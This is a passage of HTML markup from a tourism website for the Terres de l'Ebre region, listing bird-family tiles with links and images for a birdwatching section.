          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/fringillidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci4.jpg?itok=OXA9u3x6" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/laniidae" title="Laniidae">Laniidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/laniidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjament1_0.jpg?itok=H56JnyfU" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/muscicapidae" title="Muscicapidae">Muscicapidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/muscicapidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies4_0.jpg?itok=AzdxfxpA" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/oriolidae" title="Oriolidae">Oriolidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/oriolidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_Fw0NMg.jpg?itok=RcHwZQOK" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/motacillidae" title="Motacillidae">Motacillidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/motacillidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_0.jpg?itok=JB3Y2ZXw" alt="natura" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/meropidae" title="Meropidae">Meropidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/meropidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/4x4-fredes.jpg?itok=EPZLel1J" alt="Travessa dels Ports en 4x4" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/laridae" title="Laridae">Laridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/laridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/hotel.jpg?itok=YbWm2tPk" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/cuculidae" title="Cuculidae">Cuculidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/cuculidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/visor-05-te.jpg?itok=lZXzLkH-" alt="Llagut Terres Ebre" title="Llagut Terres Ebre" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/corvidae" title="Corvidae">Corvidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/corvidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it2.jpg?itok=T2kUdpW0" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/apodidae" title="Apodidae">Apodidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/apodidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/refugi.jpg?itok=4lZ95aht" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/ardeidae" title="Ardeidae">Ardeidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/ardeidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci2.jpg?itok=rnc9biAh" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/anatidae" title="Anatidae">Anatidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/anatidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies1.jpg?itok=xRLWwSdP" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/alcedinidae" title="Alcedinidae">Alcedinidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/alcedinidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/hotel.jpg?itok=YbWm2tPk" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/alaudidae" title="Alaudidae">Alaudidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/alaudidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/introduccio.jpg?itok=jKLKWUAy" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/caprimulgidae" title="Caprimulgidae">Caprimulgidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/caprimulgidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjament3_0.jpg?itok=GudIPjEe" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/certhiidae" title="Certhiidae">Certhiidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/certhiidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it7.jpg?itok=ryev6_bQ" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/columbidae" title="Columbidae">Columbidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/columbidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it5.jpg?itok=5GQc8GD7" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/coraciidae" title="Coraciidae">Coraciidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/coraciidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it8.jpg?itok=c4uX3qqj" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/cinticolidae" title="Cinticolidae">Cinticolidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/cinticolidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it4.jpg?itok=5MiCDrxl" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/cinclidae" title="Cinclidae">Cinclidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/cinclidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it3.jpg?itok=30N9o5m_" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/cettidae" title="Cettidae">Cettidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/cettidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/it6.jpg?itok=3e5rE9UK" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo active clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/pandionidae" class="active" title="Pandionidae">Pandionidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/pandionidae" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_1r654h.jpg?itok=aUTcrqYy" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/paridae" title="Paridae">Paridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/paridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_71V82k.jpeg?itok=jWhDMjkd" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/turdidae" title="Turdidae">Turdidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/turdidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_sebes.jpg?itok=KEsFjbOg" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/tytonide" title="Tytonide">Tytonide</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/tytonide" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_patrimonireligios.jpg?itok=0iBdN3Qe" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/troglodytidae" title="Troglodytidae">Troglodytidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/troglodytidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/rural_1.jpg?itok=kJKiiP39" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/tichodromadidae" title="Tichodromadidae">Tichodromadidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/tichodromadidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/pedalant-gr99.jpg?itok=41UrtHo7" alt="Amb BTT pel GR-99 &quot;El camí de Sirga&quot;" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/sylvidae" title="Sylvidae">Sylvidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/sylvidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_rm96AR.png?itok=sSxaYpRP" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/threskiornithidae" title="Threskiornithidae">Threskiornithidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/threskiornithidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/activitats1.jpg?itok=N4jy7it8" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/upupidae" title="Upupidae">Upupidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/upupidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/activitats2.jpg?itok=2suZu7PC" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/sturnidae" title="Sturnidae">Sturnidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/sturnidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_litoralmediterrani.jpg?itok=eyG_ikgC" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/strigide" title="Strigide">Strigide</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/strigide" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/rural_1.jpg?itok=kJKiiP39" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/picidae" title="Picidae">Picidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/picidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_rm96AR.png?itok=sSxaYpRP" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/podicipedidae" title="Podicipedidae">Podicipedidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/podicipedidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/alberg_2.jpg?itok=EJ5hV1JT" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/phylloscopidae" title="Phylloscopidae">Phylloscopidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/phylloscopidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_Fw0NMg.jpg?itok=RcHwZQOK" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/phoenicopteridae" title="Phoenicopteridae">Phoenicopteridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
